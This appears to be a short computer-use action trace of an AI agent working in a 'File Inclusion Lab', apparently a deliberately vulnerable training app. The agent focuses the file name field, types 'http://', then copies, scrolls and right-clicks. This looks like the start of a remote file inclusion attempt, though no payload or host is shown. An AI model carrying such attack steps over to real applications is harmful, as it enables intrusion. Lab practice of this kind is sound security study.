
Focus the File Inclusion Lab's file name input.
left_click(1120, 373)

left_click(360, 796)
left_click(678, 631)
type("http://")

left_click(154, 488)
key("ctrl+c")
scroll(224, 476, "up", 10)

scroll(190, 328, "up", 2)
scroll(208, 445, "up", 2)

left_click_drag(161, 375, 318, 373)
right_click(292, 381)
